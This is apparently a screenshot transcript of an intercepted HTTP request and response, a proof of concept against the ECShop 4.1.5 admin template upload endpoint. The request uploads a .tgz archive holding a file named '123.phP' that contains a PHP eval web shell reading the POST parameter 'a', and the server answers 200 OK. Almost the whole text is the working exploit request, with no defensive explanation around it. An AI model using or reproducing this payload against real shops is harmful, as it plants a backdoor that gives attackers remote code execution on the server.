 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex \n
1 POST /ECShop_V4.1.5/source/ecshop/admin/template.php?is_ajax=1&act=upload
HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1518242099413480494742250327​64
8 Content-Length: 1768
9 Origin: http://localhost:8888
10 Connection: close
11 Referer:
http://localhost:8888/ECShop_V4.1.5/source/ecshop/admin/template.php?act=l
ist
12 Cookie: loginNum=2; ECS_LastCheckOrder=
Fri%2C%2029%20Apr%202022%2004%3A32%3A06%20GMT; ECSCP_ID=
39a1a62f4fbb1666668faba1901f1a3aa5215d8f;
Hm_lvt_154183a478f900f0163b2141ac4416a5=1651149700;
Hm_lpvt_154183a478f900f0163b2141ac4416a5=1651205908
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Cache-Control: max-age=0
18 -----------------------------151824209941348049474225032764
19 Content-Disposition: form-data; name="file"; filename="hhhh.tgz"
20 Content-Type: application/x-gzip
21
22 123.phP0000000000000000000000000000003400000000000006642 0ustar  <?php
eval(@$_POST['a']); ?>
23
24 -----------------------------151824209941348049474225032764--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Apr 2022 05:19:23 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.1.32
5 Expires: Fri, 14 Mar 1980 20:53:00 GMT
6 Last-Modified: Fri, 29 Apr 2022 05:19:23 GMT
7 Cache-Control: no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13